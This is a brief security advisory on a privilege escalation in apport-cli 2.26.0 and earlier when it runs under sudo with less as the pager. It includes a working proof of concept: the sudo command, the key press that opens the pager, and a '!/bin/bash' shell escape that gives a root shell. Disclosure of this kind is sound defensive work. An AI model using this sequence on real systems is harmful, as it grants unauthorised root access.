 A privilege escalation attack was found in apport-cli 2.26.0 and earlier which is similar to CVE-2023-26604. If a
system is specially configured to allow unprivileged users to run sudo apport-cli, less is configured as the
pager, and the terminal size can be set: a local attacker can escalate privilege.
PoC
sudo /usr/bin/apport-cli -c /var/crash/some_crash_file.crash
press V (view report)
!/bin/bash